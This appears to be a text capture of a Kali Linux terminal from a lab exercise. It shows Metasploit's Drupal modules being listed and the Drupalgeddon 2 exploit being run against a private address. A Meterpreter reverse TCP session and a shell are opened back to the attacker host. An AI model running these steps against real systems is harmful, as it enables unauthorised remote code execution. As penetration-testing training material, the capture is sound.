 1 2 3 4 15:34
akanksha@kali: ~
Session Actions Edit View Help
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.119
RHOSTS => 192.168.0.119
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.109:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (42137 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.109:4444 -> 192.168.0.119:39462) at 2026-02-18 15:32:08 -0500
meterpreter > shell
Process 3277 created.
Channel 0 created.